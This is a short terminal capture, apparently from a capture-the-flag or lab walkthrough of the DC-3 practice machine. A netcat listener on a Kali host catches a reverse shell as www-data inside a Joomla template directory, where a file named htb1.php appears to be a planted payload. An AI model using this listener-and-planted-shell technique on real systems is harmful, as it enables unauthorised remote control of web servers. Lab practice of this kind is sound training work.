 ┌──(root㉿kali)-[~]
└─# nc -l -p 4444
bash: cannot set terminal process group (1180): Inappropriate ioctl for device
bash: no job control in this shell
www-data@DC-3:/var/www/html/templates/beez3/html$ ls
ls
com_contact
com_content
com_newsfeeds
com_weblinks
htb1.php
layouts
mod_breadcrumbs
mod_languages
mod_login
modules.php